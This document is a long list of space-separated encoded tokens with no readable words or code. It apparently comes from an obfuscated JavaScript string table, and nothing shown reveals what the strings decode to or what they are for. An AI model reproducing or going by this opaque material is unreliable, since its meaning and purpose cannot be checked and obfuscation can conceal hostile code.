W55KW57dMmou WRXrW6i2iG WOhcVcahEW WOXiarFcTW cSk5WQhdMLa Ct9Adsm W6NdNmk6vqC WOLMW7RdP8kQ WRbaW7mX c1pdTSk4mG WQGdlCoVlG W6iBW440W6y stxcPe7dIq W6L+WR7cLW0 W4ZcL15sW6q WPT0gdFcPa WPzLW7VdR34 bgxcIJXm wsup ECkOddG/ j8oRvxXM cs5ZDYq W4NcVSoBlSkf mmkCWOddLhu W6eJW6tdPKC WQNdLmo5W5tcKG lYPSta ymkQBrBdPW jvHVW4FcUG hcHQW4L9 W7FcJmosaSkb mmkqW5/cHfK W6NcKmkWkwu WOvKW6pdSMm W5zTW6hdOCo7 m2JdGCkUoG z2DUqtS fHBdRCkfCW WQ7cVt0puq W4DPWOKRDW l8kYW4FcQH0 W6/dHmo6W5ZdNa WPnVaa3cQW eKT5W5NcOq eCk7WQhdQwq f8khWPRdL2i WR3cQW8H W4NcQCkitCkk WOCoc8oKaG evTVW5VcTW WOFdHmocwCka W5TTySoxea lNhdGXHD WRnPgdxcLG ASk4nCkkWQa W4dcTmondSkN W4ZdLH3dNNW W7BcJvjUWRS y17cMaNdGW W5rHW7RdL8ol W4ldSN/dKSoG yXhcTaRdRa WQf4EfPI EY56rti cmoPWQ0 WQVdGmo9Ase fSkUWRhdQNW DILsua vmkuatKC lmk6cwr0 W5nDWO9Xlq cWHtqGG WRtcUGaHqG W4KYW5ZcSmkx DmkrW4NcOGW W6L3W6FdMSo8 W5zQWPpcTey W5NdQqD4WQm WRFdIbS7cW WQ3dKCo/A20 WObPW77dUNW taBcMxru nLhcMqzT W6qJnXTQ wxLHzM0 W6GlW6NdUgm WRygWR1Mha v8oZWR0 W77dMt7dLM4 sMfWCs4 WPXFW7G5ja W64kW6RcTSkc a2BdMSk5aa WOnVW6ldRxW CrRcNLvG oWxdTedcKG WPbjhchcQW W5RcOKH0WR0 EYxdNLux WQVdIHCNgG W48TW7uCW6a W7JcR8oxCmoE WRldVSkjuSok cX3dSmoCoa W4mqW70cW4C FZ5h W4C8W5ZdPuS gWZdOmks WQfSW6JdP3u W5NcOqPyWQm W77dSIJdNKS FmoMW5RdSbu W4HHW6FdVmo1 h8odFCoWWQS rCk6hZSu ywpdO8kqlG WQ1vW6q nLhcOYfY WO3dNSkvW4ldIW BmkAW7/cKGG WRugW5vVlG W6tcQmoxrCog W7VcKSoLtKi W63cU8oCtmoh jSkgWOVdRvu W6RcJ8o8lK8 mmoVW5dcSrq W4rRDSoMcG tmoUWR1csa WO7dNCkDW5BdMG jLTPWPVcLa j8oVCCoYWP4 WRXFW7TWpW WPm/W4y W4PsW7NdOSoS avVcU0X8 g1RcPWf0 WQtdKSkwW7VdJW W7bICmoLeG z3hcTJC xZ8BWQRcSa W6ZdTdFdUe0 W4JcOCoQamkS W7iwWQBcLSks W5NdL8kgW4xdGG W7KFW4GKW6a WR5jW7mTyG WQTcW7C8ka W4BcQSoCt8oN WRNcUX0KtW WRfdW7m W47cPSkhySkc WQTFW6y wxP2C3O W4jlemocca W58ohG3cOW WPinuSoCbW WOlcR8oxg8kS W417oCkqfW WOXtW61KW6e n3FcOdpdPq WR7cLGueuW WRJdRSkfW7VdHq fCo0B8oJWOu EXxcUfldIq hdddR8opxa WRBdPrO0vW W53cO8oja8kO BcnPgIu W5ycfbq0 W47cOSoDkSk/ BrO6WQhcRW ytJcIq W7e1W4C WQjYAKvP ivhcLb5j qSkRwG WO9uW4LDW6y WOr7W7H/W5m W53cR8oxca WQRcL8oItCk+ uCkUbN4m ogtdNCkYoG W40OW4u jCo0Bmod W6xdV8ocwLC W5flW73dNCot mMFdTCk2cW WPLyuWNcPG W45GWOu WOWoeSojbq W5DQWOBcSX0 cvP/W7VcRa WOvYW73dQa W7RcUCkDsmow AdXSvrC sqlcI0Xa k3K6wNi oCo0ymohWRe pmoZBa pYvErdG BbhcOLpdVW EIbzjIu W4yjnI0t ySkGyb7dTa W58NeIa7 AvxcOX3dHa y8kAasy3 vCkUrrS4 nbTlutm ksHVubC C3dcRwxcSq W4FcRSoanCkZ CSkVestdRa zCk/ad57 WRNdLSoLumkW W4vUACoxfG WO3cIIORqa B8kbBJ/dLa fe9TW6FcRW WPVdJmkDW7pdJa vmoZWPDnuG icjSw18 WQ7dI8o4W4K uhtcGJddPG orFdO8o4Da zWjUdti zSkZW4NcPX0 W6JcJeL0WRC WOzWW7tdT8o7 W6xdKLVdLmoJ W7bbW73dJCoz AM7dKmkKmG WPhdHmoJzYC efT5W4e vCkWs3lcLa xcfRiWe gZRdG8oqCG pNW8e1i WPNcU8kxhCkS WQDhW7GLbG W5lcQxn0WR8 Bmk6W4JcOr0 WQDCW4WXha Fcz8uaC lJpdSMZcUa cN1cW7JcVW W5ZcJmkgB8k9 tSoZWPRdSvG WQZcSb4 v8oPWQba W4VcG8ksW53cHG WPhdLmkCW4xdVa WOFdLSkh wxLHzM4 zwhcPdVdUq tdvrbIm EvnEtdi srxcGe9j c8kNWQNdUa WOLVW7RdP8kR AvxcQXZcGq WQzHhX7cNG W61nWQn3cG W6i3W4NdLg0 AsdcIgZdTa y0BcOdNdRW EuhcTY3dRW WRKgWO4lWRK WQXaW7CTka xZGjWQ/cTW W64eW57dUvS Emk1eweH W4dcTCoBz8o8 W6pcG8o5bKC WQRdVWy+qW gmk9WP7cPeC xd7cTKtdOG W4XMWOWODG WPDRWPdcSXC f8kQge1Q tmobWP9Gta vSkJtYRdRW WRddI8o+yYu W6e/pqCP zmkPaa W7iwW4RcJ8kD WPbcW5jUW7q ExdcLZRdOW W5TRWPhcHqO fr3dQ8oC WOq8b8kCoW i1hcPW98 W7ldN8o2qvO b8kRrt/dMq W6COW4xdQKy DZ5X nM5jyHy DCkjwI7dNa iCoYpmkf umkrW5lcOtO W4XQECofga W69mWQC W71nWQ5rbW WP09W4RdLh0 WP5eW6ygjG WP3dJmoHBcC vSkwwINdVG WQFdSbW6ha W7/dOZ3dVvC W6mzW7TVxG W6NcOCovtCof W7BdKWJdL8oL WRtdQ8o6W5/cLq W5CmseFcPG tSo3WQTxDa WPKbb8oUbW WPrqhmodbW WR1Ahs7cOW W5nmWQxcQX4 WPJdVCk4W4JdUG WR3dUWKVaq WQddJCo/W5VcKW W5tcHSkDrmkx W7qLoWa9 WROflSkAiG WOLiW7u5jq W5xdRCoI EHhcIKVdNW z2VcTYVdOq FbBcTuddLq c8oWWR7dUem bSk3WR7dUhS WR8NmqDH W6ZdMCkIEMe W67dHeldJ8ok yLlcOepcKq WOS4W5xdR04 ALhcTW WR/dTXufja vaasWPhcSG eSk2W78saG W77cHCoZAJy WQxdJmoVW5/cLq fZCyW6/cTW WRalW6XYja umovtHu8 fI9UrJq W4PxwCogha cHVdRCo+va xtjbda y8kLW6RcQ1a W4JcJSklr8ka W4TyW4BcPmo2 W7HWAuvG W4SWW4K4W5G gCoJw8o9WPy W6JcK8oZgea cZuPWOX+ WONdHXS4jq W4H2WRpcTmoZ W4BcOSoGDCoG smo/xaa+ t8kfyqpdSa jfpcQqRcJG WPzPW4RcPKy W7KzW44yW6u WRddMSoIeeC W67dRsJdTuS W4tcJCo6jwm sHFcLuv6 mhNcGqPq CxhcQtpdSW WOJdICo6W7VcSq qmoMWQfvxW DXatWOZcTa W63cI8kZaNm W73dUc7dQ14 W5eZW47cT10 auBcU05q vmoNtbO+ W53dQ8oKENK W7HnW68/cq BCkYW4NcQca lt/dHCoJpG caxcPSoACa WPnXW7WvkW ivpdICkrna jSodymo1WQ4 W7qRlbr9 fcPozsi C2VcPIRdRq tseiWQFcRW WOK/W7fscW W6rsW7KRoq W5qYmJyY vtHcW77cOa hcjXW5m3 WPu4W5DbkW hcSPW40/ W4NdSI/dTeS W4z6FSoweW W7JdSHRdS1O WOtcR8kiwmko W6NdMmoKqCkN W7tdM0NdL8o/ W4jACSoGfq WR/cKXqZua hHBdVmktDG W55QWPRcKWG WQ1OW4CygW W5D+WRHhaW yspcGSk2lG AeJdQrRdJG bJ4iWQ/cQa WRddI8o0yY8 lGFcTXBdKG W6BcQ8oJa8kT W44QW7tcVmkQ W6pdOehdGmo4 W6NcUCoCE8kA W4lcSmoVf00 WQVcMCoIumk+ DI1bDZG WOTLW5fZW78 y1tcVIpdMW WRRcSWTMfW W53cT0j4WPu W6DPFCodgG WO1EWQbIW7K WRWpW5bshq qCoeWQfaDW W6hcTSocwMq WQ3cHXpdKmo+ aYuDWPxdSq W74TyKvW WPGSW591kG FJpcM1z8 W7TbWQ5YgW WQD/Cu4Z ytpcJKZdIq WRZdHmotW6pcPq qmo7xu5R t3r2EY4 W57cISoRdem W7BdK2hdGa WQddSHO+qG W6hdQ8ohxwi W5HiarBdTG yu7dVbZdIG FhRcObJdHG EvBcRt3dRG W6BdTmoB EvhcPG0 B8ooWOHWsG dcrGW44 WRlcTceWuG WQxdQSk2W6VdTG WOBdKei8aW W43cR8oDha W6acW48wW54 WQ7cN8o4hSoH W4xdHSkpsmof W5NdQCoPF08 W68qWRC2ia xZe1WOKV F2BcQW7cTW WQ3dJSo1W53cIq WRqyfCokkq o8kTW4/cOqe sY4+WP0 W5n2W7BcRSo3 W7ddTetdJCoP WQRcK8o7qCk/ W5xdHmoaW43cNW haZdRComnq W7vPWQrAjW WOzbW7FdH10 W7dcINz8WPS W64FW48CW70 WQZcHCoIc8kH s8o+W7BcQG8 k8oZzCoOWQ0 zMBcMW0z ngJdNmkWkW W7OtWRL8hW cL3cSZ0G W4u6W4xcOmkG W4xdThRdICoR WQNdLCo+yY8 n0tcHdVcSq Dr8ZWPFcSa WPakgmojmG WO0QW4D0kG WOFdNmoEW5pdGq WQrlWQj/aa WQ3dSZxdQwq W7uJW4ZcOCkf W5O8WQldQh8 g8kaW6tdUv4 W5e6W5DQFq W6aIW6ZdR0e WQKyW7rYb0vTD8ky umkqfHuG WQ3cUIGQuW W7BcPCoLg0a iM/dJCkwnG WQJcQH0U W4WZW5/dVfW valcL1jm WQykWRSYpG WPi7W5b/oW W5X9ESotgG W4LLt8o2mq ACkXW4pdQWe WPPooqlcNW zXxcVMtdLq yv/cRdVdNG WRZdI8o4CXu W55rWOHqfq o07cGJPK W7pdTCoewM8 gNlcNsrW WRtdOmk9W53dPW WQZcTGeOda WQRcRbOVqG WPP4WPZcPaG W77cISoRdbW p3rRtX0 B8kpW6/cHci WR/dNSo2tfO BGBcQ07dLa tXhcIMDc WQNdISoJCHO xXmqWQFcQq CYtcTuzx vmkNuIS v8o1WP5txq bSkYWRZcObu C8k6W5lcHX0 WP7cTqy3vW WP3cJSoXtSkd mvXTW4xcPW W4fODCoFdq thxcOIhdQG cGviCGG W7tdI8oku3m WPzLW6pcUa iM/dJCkvkW W7PAW7W2W60 W5GHisud mI9TgYS W5lcMCkzsSkl mMFcRIbo vNTQEZi qSo9xtGY WPnBW4eCna W44UW4yJjW WPeIWRZcOSkI W6utAbz7 DsPAbHa rh/cHtVdRW W5/cOSornCkn uYnrxtS cZPFEYC ALFcOHfU WQCgW6zEha tCo0WRPxsq WR/dLSoLW5BcGG CxBcPdldPq WRPrW6y2pG WRPkW7OihG WRtdJmo0yJS W4KcW4W0W68 WOPwW6tdUxK cCkZWQZdLva jhVcMHHx W7yJiba0 WRPiWOXfWRG WQ/cG8o4r8kL uSk3WRFcVqC WR3dV8ocrIy W5/dO2xdQa cdDDrrW W5ZcH8oWaMq WP3dISkerSkv iCkRhxC1 W7X4WOhcKrq W702W47cKSk4 WOWkW59Qka W6NcMSkav8o+ WQVdKmoaCJa W5lcMmosW5JdGW W7/cQ0DTwJpcOH3cT8kUgW p0tdQrZdKG W7mLnX45 vrtcM0Xa W59PWQ3cMGy WQZcSGyCDa W7VdTCoy iwVdNCkZkW pw/dL8kWnG kY9UrL0 tmoKWQTi W4KAW4VcVSk8 WPBdL8kd WOVcM8oSW5JcIq W5JcISkDqSkw W7qqW5ZcLSkz W49QWPpcRbK AdRcRuRdNW WP5cduNcRW W4VcO8olvCo5 EIBcGXbl W5nFW6qM uYbCWQVcOa dCkOWRddVLi WOnPbahcQG DZ92wsC W5RcGCkzwmkm EfdcQa0 feyWWPRdVa bu1LW4tcVG W63cVSokq8ov rmkQWRZdPum WOzRWOK pwJcNq1S W4PGB8oeea FGrgbc8 oCoPEq W6NdMCkLEMm WRBcQGSGwG W4lcP8olcmkG W6ZdVqJdMxe WPqUe8ojbG WQTFW6q W6pdJSo6uv8 uZxcHNvF odTacwy WQRcRmonyCoD WObUF8odhq xIiu WQ3dSr4ZdW j3Seb28 meBcSaPZ pG1Mtrq W4JcJej9WQa qCoCqJiW WQFdRqiZdW W4mIW5/dJuS W6hdHwRdVCo9 xXqvWQBcTW pNlcLmkKkW gSkkW6NdThO bIHwW6G5 W649WQ/cRr8 a0uXW57cPW uSk5W7BcQGG AbhcMglcGW zHxcRG gG7dRCogya WOlcR8oxaCkS WO5SESotfW W7vFWRTjaG W6NcRSons8oe W7dcVL9lWPG WRXCW7CSpG WRVdUZqZcW EWHGasW W4TxW6FcVmkE WQhcTSoqrmkA WQ9dW48Moa lmoOESomWRa WP7dLCoEBHi CsrMdxS AXhcVH3cIG W5hdTCobDM8 W4uuw1pdTq W6ddVSoDuxG WRxcUSoqtmow W6ZcPmoxrCkF WRlcPWqmyq C2dcRdhdPW wq4LWP7dTG FNldPtBdPa lhiXwNenW7xdPCo6gqHiWR3dOW WOjjlGJcOG pfhcPbb8 WRjrW64 WQvXW6xdS1y W67cQCkhzmk/ DYGoeW W6muW5GsW7e W6BcNmkoA8o6 quBcQbldJG E2hcQZJdTa m8kAWPddPh4 W7DNWRRcQsK W6mLlqCZ uwfHBhS nxldN8kJmq WOtdTSorW7y WQ9YW4/dGuK W45LWRPPnG WOtcJ8oiW5pdGq W7FdO8krbIC iedcKI10 WRdcKSorySkK ebtdVCoCCa DCk1W5BcHWu CY41hYK W593W6tdRMq W48zW6rIW6u r8oVWRTqDW Cw/cHWfC zHNcHLpdQW vSk3wYC W68qWRLODq WRZdGCozqG W6RdRSoOEfK vNLOEYq WP5uW6a6pW W4RcQmon xI89lcu wb9hdtm WOWoeColhW W4HoWRL8ha fHBcSSkzia fd1xW4Kc W5z3W6ddVq W71qWQNdKCko qmoUWRTksq WRZdUWq6aa gghdKCktka m0VdG8kAdW tSoqxseH auFcVJfP i17cMtjb WR7cSWS+ga WPn/ESougW WRrdW48vgq WPr2WQhcUYa WQ3dSJ3dRfO WRuzW7tcGmoB m1ZcLJb1 mfRcO1H7 W7fpW6bHbG WOJdGCoyW5lcSG W77cPCo/Emoz tSo+W7BcQG8 xNzMW5iH ohNcUsXt hCkXWR3dPa W5qTW5ZdQw0 W5RcP19+WQS tsfloq0 oSk3WPddMM0 W4WIWO5KEq W7CGW63dH0S iZWKas8 tezjDaC W64rW64 WRvSW7xdQvq WQVcVbWPwG WR/cMSoHq8kG WQTXW7i1la WRRcGSoZsSk0 FG/cLhfV WR7cTaWIrq W6NcQwzAWO4 W4DGBW W7TbWR5JaW WPCWW5TQyW qSkrW4/cSvS f8oGfNpdKG iLTFW73cIa j2ZcGb5n W7/dSJNdSr8 WQiBWPuwWQC W5yoW7JdUNu WOP4W69VW7i ofVcUuS0 kfZdRSoImG WQTPW73dQ3O qZ5TW4C2 Ea1XotC W5nNW7xdUCo/ owZcIXCe ce7dGbaC WQGEjSo0kq W4PUWOFcPri W6iVlHa+ WR3cT27dR0C W7VcQmony8og W57cRConoSkJ ENldLmk7Eq aZlcL1no zIRcLSoGEG WO9HW4CwbW fGrIW5W3 tCoaCcWy W4hdNCkrgSoq cNm4W588 WOa+W5NdOHq tbFcGvrW WOLWW598kW W7lcLWNdJCoH W75rWQHHqa WQ3dRbC+gG g8k7WRFdObK W4qHW6tdP2a C8oGbY01 w2ZcLa7dGG e3NdOmkpkq mGVdSeRcMq a8oeFSogWRm W5z3W7hdTmo+ WQNdUCoerNi dSoPz8orWQu sNXAFs0 uvi/W5xdVG weFcJdJdPq w0JcJqRdTq b8kCWR/dP2m W6xdO2BcRWq W6JdS0bXaW W7xcI8oRb0e WQ09W4X3iW WRhdH8opzZm W6ZcRmonq8kF y1ZcICkEbq WQBdMSozW5NcQG W4fwW7ZdMSo+ mKtdOmk7mG i1/cNqr6 Fmkrqc7dGW W4/dLrldTKG W5hcHmkdtmkm WPz/WPNcVby CCkjW6/cQI4 W5JcH8oYBmof W5jRW7ZdU8kG W7ldHrpdGmoL iYmYtXS vmoMsWCV kCkMj8owWRq WRDsWQaKWQu e2XZW73cRW F07cRHVdLa W7NdKblcLmkS WPv4W65/W60 WPGMWOJcPGK W7CBct8Z sa4sWRtcVa W6BdMSoCzN8 oSoVBCorWQW xtfSiaO W4CUW5/dTru WPb0W7JdOxq jSoQzSoeWQa drBdKmoYrG nmo/WONdSve WQrWW6XrW50 WR/dLSk6ub0 W6iFW64IW6m W7NdSwldJCoi gLFdU8oECG hbtdQCoBzG CwhcHGJdGG WRRdVXurdW W6yVkGe5 WOhdRCozW7xcTW delcSmoyBq zZhcU2ldNq vctcTKrS WR/dJtddVfe WQKSe8ozoW W4L/WPNcQqG DMdcOq WOxdI8oEW4dcGW d11VWO7dRG WRXFW7GRka ECkfW5/dVHa W5ZcR8k6zSke d0xcOGHn W7yIW6ZdQ3C dMK3yNa WRhdS8kbW5ddHa WQVdPJ8kaa FbK/WRlcTq WRxcGmoLg1i W7BdMmodxxO WQNdKCoPqJ4 gGHOW5G+ W7BdVSoeD3K WPrHW6NdRNK WOdcQdO1qq WRJdHmoLnW WQnNWRtdG3O evRdNWPy eSoVgeqN ibdcPvxcIW WOWFW5O WPSSWPn7ia luDNW5pcTW px/dVSk8kW WOlcPGWquW W7JdNq/dReC W6n1WRJcRZG DCkNBWpdUq j8kwWRBdQwq W40JW5/dPbu W43dSetdKmo4 W6mbW5hdR1u pSk6W6VcRxO WQSlW7S+pW W5RcO8o/a8kS pCkMsCoKWQa FGhcQvxdGW WP9IW6TLW5e W415WOBcJaG W4JdKSobz3C uguKBtq WQNdNSoGW6hcUG W7K5lba+ hSoJzCoaWQC gYFdPSojyq zvJdVvRcKW WOuUW5mWpW aIHQW5ON bgNdU8kKgG WRBcQW8Vwa yZ/cJCoGDG WRxcJCk3yJy WRT4W7OSfW nLNdMSkAkW fNJdU8kKbG laNdG8o/za W4pcP8oavCoK W5TBWP7cRJO W6HQWOpcPri WPHdW65OW6m W5tdVK/dH8oH WOVdLSkDW5tdNa W5v9WPZcPXu vMddTg/dJq W4rUB8ozcW jHVdHSoPwa WRXAWQHLcG W4nbW6LLW7m ssyqWQVcSa W49gtmoCcW W6BcQmolASox W73cO8oDs8oC aKxdHbqs dGa5rIu dcv4wIu W6ikWOe fMJdOmkejW WO7cKtCXwW W53cUK8 BtXFxsm yJtcHenl DMKPtHm W5OEW5m2W4G WPjuuLBdTG W73cG8o+nfi W5CnW6fNWR8 gNC5W6pcOG WRRdISoZyZS wbFcGuut pKhcUqCN dsbdW4Gx WO3dISkhW5ddGa WQVdJCoNvIy W7JcMSogW5FcSq WPVdVcm+dq W4WPW7BdO3y uCofWQjcvW zvpcQrZcHG v8oJrYeY W6JcKSoVb2C W6NcHmoRxry WPJdKmkIW4FdOG WO90W7JdV0C f8k+gx3dIG yt3cMCo4Ca AIBcLwHq WQhcImoJBY0 gmkIWR1tqW zhhcPYZdTa bG9TgZy W6H6W7hdK8oC W7/dOKaJwW W4XBu8kCrW ddFdOCoMuG qSkUtxtdMG W7NdRMBdT1y AGFcN0ldLG WO3dLSo+ury WPO3W415lq WOS9m8ovhG WOTdW7W5dW W4JcT1D+ WO5xW7j4W7i WPT2W54MlG WRXkWOuwW6ehWO85oW W5PihmkEwW WQryWQjGbG WQCtW5HA W5LoWO99cG lwpcOZ9P WQhdPSo/Ade Cg3cOYy WOJdQCoiW63cPq W5H9WQHBiq W5VcP8oEiCkO W43cG8kdr8kI WPhcJCostCoF sCkUrZ3cJa yeJcQaNcGq WQj1W5tdMLm ev/cMdns W6iSnbON W6tdR8okxNG BmkhW5BcLqO AWtcLM/dQa ahC0WP1Y v8o1WQ1tvq W4NcOKXnWQa WQ3cMCoH lqT0W58l vHpcN0vl W73dTI7dULe WRBcQ1uUuW W6XTWP7cRG0 vCkYrc7dJW cXFdUa raBcJMZdOW WPPMpcRcSa W7NdNZNdTLG vCo2xXe1 u0jUvWq W5OjmbOz WOvBW6qxna bWXZW600 cK3cHK9v WO12W6JdLwi W5RdSuFdQSo8 otpcMGTy WQBdO8o1W7pcRW pXHGrXC wM0Plg0 WPSrWQb8W74 W7JdOYJdSfe WPnPW6NdVNG WRJdTWe2da hsHWW7WN dhe3uI4 AIvSas4 W6pdUdldUG EZJcLw5q xSo5rs7dJG W4lcM8odWOhcNG gMBdLCkIbW WORdVCodDbK hL/cRGLL WPRcLCksW5xcGW W6yQW7q4W5S W6JcRCkptmk3 W4XrW5VdHmoR v8o/sa0z WRHyW6jLFq W7mVnGev hZrTCZa s8kSEdJdSa W6bjtSoueG tKZcQmkhjW xHFcHKe WQpdRuG8cW W7BdKWxdL8oG dIWKmxi zgjVvHW W5e6W5DQFG W4BcP8ovqSkG rmoHtbuV AexcUeHg W5NcJu9YWQm WOFdKGGLhq W7NdJZxdJ30 C8kVW4RcRX0 W6pdSKtdGCoH tCoRWOrMDa WPTdcWxcQW WRxdGmo+ysm WQlcMmkSWOhcLW W7xcKSo/uSoX FGazWQRcLW WPdcVs8ZCG hSk6WR3dMee CuFcOXPX WOFdICoAW7NcGa WQ/dSazKfa W6StWRLHdG W5ijW77dHMm DSk9W6hcGfK W5TJWPNcRWS WQhcHCo8t8k1 W5iWW5dcQJ4 W5TBCCoHgq W7RdUSozD3K WOTYW7NdQ34 BCoVBCkyW6y WO3cG2rSWRy WQvOW50CjW WRtdUHy3oa W7u0W4RcO8k5 W6/cPmoxd8oE WOG3W5P9ia fhLJW43cUG WQSOnCo9ga WQvpW5tdKN4 yaZdHHHP W70fW74MvW ASkTEqJdKW WOufc8oGaG W5emW4VcKCkJ Dhy7e0S u8o2wWCV tCkUrY7dKG W4X6W6tdJmoc eSkLh1z7 tuZcLZddKa WP/dS8kbvSoP WOWyW6n4W6q traBWQpcOW W4CakY8g WQ8yW70JxW lrddRmosuG WOOXW4XziW rSoPW67cRG8 xLxcHuNdHa aaHtCqa zmk9A8okWRW W7OPdHi9 W5D6WOhcPqK W6uFWRKTka mSoTWP7dTfK WOTRW73dUCoZ mY1q vrNcNKf4 W4i8WQ/dT8o1 jMjzW67cHq Fbq9WPq WRZdL8k+qHi jsjOuae o8oNESorWPW W7bAWRLYaq W6reW7KVDW WQH0W61gW5K W7RcK8oUea W5ZcSSoyg8kS B8kouJxdHq FrVcUuNdNG WQJdI8oVW4RcIW W47cS8onamk5 smo9xvKO EZ4DWPxdTq WQxdOmkud8kF W5NcOfm W4xcI8owBmoc WPZcLCo7ySkK chldTCkteW WORdRGGSW7C W6pdSHC5gG W7lcQSkPxSko WO7cO8ofe8kS qaBcLgBdUW kNNcNHXx W5OnW6/cP8kx rqFcQh/dSW AqvDiGW W6L5WRdcRry CWPXvHS yNBcJmkREG nutdReBdJW iYXSrbS WPpdJCoYAbK W4xdH8kfeCkn WRxcVHWHxW WOqFf8krta W53cVeX+WRS W74mnYu8 hmo0BSojWQ0 WP9+W5eYW54 W7hcIKjkWR4 ivxcPqzZ v8kYW7pcKa0 WQZcRqCKqW W4nPW4ldM8o/ W6RcOSonvSoD wWH6zdy W6ZdMZFdLfa bgxcPZ1p WR3cTmoZqSk+ WQvSW7NdI3q CInbdNq W4DSW6FcRSo3 mmoVWOBdPWa AWFcPXSM W79dW6iMiq WP1BW5zXW7m qCkEW6FcHc4 W53cL8obiLC WOutuSofbq eCoIb3JcJG pSoZA8owWRa WOJdPCoqW4NcPa WQPAWPXxWQK WQbWW4hdKLy W6xcOSoJgmkW W7BcOerzWQG mrpdQaVdHa EXdcV1FdJG W7ldMvW WRRdRbS9gW W5RcQ8otcCky W7VdKGJdPmon WO3dVWC0W70 W6raWOXxW6G W7xdVCoNxui W6xcL8oQg8kN W7CaWRzUrG W6RdP11Xba WOBdMCkhW5dcGW BSoHbYa5 hILeqHe WQ1wW7i6lW WOzZW598yG WP3cNmovpSo7 xhbQAGu WRDeWQXUFq WQpcKCoJevi W6uNW6JcOmk3 BCkOomowW6q W5BcRSklr8kw W7n4WOvCpq AY5Futq WRBdGCoyvca WOhdGSoDzZq WQRdPmoermoh jmoluComWRC W4qOW5DRjG WQddH8oYW53cKW kMxdHLTy FqdcRuNdJG WP9cW6mM jcHNbc8 W7hdVMddHSoK WQpdJmo5WOhcHq WRZcNayVwG ft7dG8o5qq WPmbcGVcOW W5FdOItdNLm W4tcTmoobCk4 WPtdHSoNzZu lrLKwIa WQZdGmo2AJi gmk7WQ3dNem W7qdW6/cPCkC nglcRGH2 ySkWW4lcVW WORdQCkvW5RdOq ksaPsHy WO7cT8oBzSoX uYvQdtq W5vaWQ5ubW o3lcNdjj rSoVWQbutG jwpdLSk5Ea W67cVXSYhG seXCtc8 x8o+CYfQ W4DIiCkaxW jN/cQXBdKG tSoXWR3dTeu WP/dJSoZW44 mqNdT1ZcMG W4RcQmonkSkL u8oHsWCS WQDNjZ3cQW WR/dM8o0W63cSG WO3dN8kFW5tcGa fSk8WP7dI2a qSkNsJRdKq v8k9WQjiwq W67cJmomimky uSk9WRxdSKq hxC3W40R mLhcUrDv WQtdLCkEW4JdOq WR9IjaNcOq sSkJuxxdKa W7uJpX0K W6izpqeK WRDzW7i6da o8kyWPhdPfq W6FcP8oBmLa WPGYW5TGyq owxcMWLk j2ZcLKjD WQ3cSSoStCkz rmkVW4FcRIe mf/cUJrV zvJdQHddJa W74+cHaZ W4THWQhdG8kQ kmoOFq WOOSW597kG W5j/W4G WR5BW7i6iW W5FcHmkerq W6DfWPDgxG weJcPG3dHa WRa1W511DG l2dcMa fSkCW63dKf0 CxBcOc4 W5hcQ29ZWQi wZPAWRlcTG p0dcGaPZ WPymgXtcPG uSkRxIRcJq W6ldSee0uW WOVdJSkwWOZcJa hbP2WPRcSG W7zmW7aX dHPeBW rLT4W4xdSW W7OAfs8b mWRdHCo+tW WORdJCoPW7VcRq W7CNW7xcRSkL WQhcK8o/q8k5 WOqhk8obuG W45mW4FdG8oz W5q7z8kd bIHTW5O7 rKpcJHjz WO90W6ldUJa srpcLKLw txbYEY4 lJacsgu W4y+WONdSa W6BcQSoTtCoc W6xdKvJdImoT xJivWQZcOW jg7cJIfm fmkQWPpdJwe W4pcRCoxnCkA WPbHW6RdHhe CcTNwYC W7ZdImoVx3W smkJxcBdGa W6VcLmk/s08 WRTbW5mbW6W j8o7udWU W5lcVCoGESoG W6VcPCoqtSow WQBcGGJcI8k+ WRddPv12rG WRRdSqi g8kmWPtdIve WQTBW6vjW6e bCkjWOJdKLG W5uZerWs W60EW5K0W4e W5VcHmoEEmoF tIzlwq0 W6BcM8o/vSoJ WO1MW5DAW5K veZdGGae iMFcIHXb pxJcGW9r cuXMW4dcOa uZLyCr4 gwxcPXb7 W5lcUNv+WQW WOldTWeR CSkVr2W+ zHdcQuG WP5gxmo6da xH/cGufh W4eFW5udW4i WRuXpCo+aa s8o2rbe1 W4tdR8odyh0 W6nFWO/cQWy W5ZdQmojaCkU ACoPWR1t W5lcVuf0WR0 W6CSWOWTW5O WPXfW69NW6i uIjbdYu lLBcMrbD W41yx8kcgq Et7cPJRdRG W6VdUdldQXi nCkZW6/cJG4 W78Jkrmb WOdcNmoet8kx jvxcUrCM WQNdUX0Zaq pCoNE8oaWQO i2/dL8kZjW W4TYW7ZdPSoZ W6NcVCojr8oC DSoLWQjcwq u0FcQbZdKq qSoCxaau a8onxmobWPy ow/dKmkWkG iLpcPJnp W7fcW7mPka W7GtW4WdWQK CmkosGtdGG W47cQmoDdSk7 W77cU8olw8o5 WP3dHYO2kW WQxcOSowuq WPPCbXBcSW WP5oaqJcRG W45BW77dRCo2 W63dNKBdG8k2 d1XNW4JcUG WO1cW7LNW7i EvpcMbPu F1NcTuldJa kw1mW5NcRa W71rWQP8aa W5NcP8kloSk9 WQ1xW78XDW W79bxSodoq W4ldNCksW4ldIW W6GqW7mtW5K a1hcOqzZ WQZdL8kxW5tdNq W7PoWRKPdG WPKDW5jXkG WRddPv92bG W7TgWPLMdG WQdcSCoFAmkx sImpWQO W41QWPZcPXq rILrwrS aWtcQhqv WPNdLqazfG WR/cSWCxwW DmkRW5pcRq0 zJ7cGCoKDa jSo0cc06 iWTLrH8 zghcSr7dTa DCoJsKyv hmkYWRJdRKq W47cH8kesmka ftOiWRhdQW W7hdQCoovwi W5LKWOJdRG4 tmoUWQbcsa At/cHwLm WRXjbcpcLW u8ortbi0 m1VcSXO WQxdJmo5W4JdIW iHFcOeJdIq W79LW4FdL8oF W7xcUCkfCSki yCkCdd4t WOryeqJcOG W7jxWO9xWQC W6hdQfL1dG W7/cSre+dq WRRdTCkkfCka W57cPw1OWQS W4RcVSkuxmoK W7RdR8ogwcG W4hcGCoSbmkJ ttVcMN7dNa kgBcG1zl BZyKsMO WQhcM8o3W6dcSW s8kyFx7dMG W47cQ1f+WQe W63cH8oMgq ANDFute c8oJBSotWO0 c8kXWQVdNfS jCoJvNTK W7JcUmoksG W5pcK8kbq8kS WOKgd8odgq W4ZdMtVdKuO WRz5W6/cUgq W5ZcR8odcSoP iN7dNmk5jW WQ7cUGaZuW eNrODYC W5KogqyD uSkzkXOd vrNcOftdNG WPeTW5S2pq WOuUe8ojbG WP5pdrC Cmk7W6xcOWe WPhdKCkrW5JdGG WPtdI8ojW7lcIG W4/cJSkarmkt W45+WP9XiG tCk9nZ4v W6hdUdS u1LqCGW W6WwW5KpWQq WRZdQXeRaq WO5advNdPq W4tdKKtdGCoV 